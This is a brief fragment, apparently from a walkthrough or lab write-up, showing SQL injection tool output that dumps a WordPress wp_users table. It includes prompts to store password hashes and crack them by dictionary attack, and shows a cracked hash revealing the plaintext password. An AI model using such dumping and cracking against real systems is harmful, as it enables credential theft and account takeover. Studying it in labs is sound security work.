 do you want to store hashes to a temporary file for eventual further
processing with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] y
Database: wordpress
Table: wp_users
[1 entry]
+--------------------------------------------------------------------+---------------------+
| user_pass | user_login |
+--------------------------------------------------------------------+---------------------+
| $P$BfKYXQB9dz5b6BJl0F6qy6lRG1bRai0 (python) | python |
+--------------------------------------------------------------------+---------------------+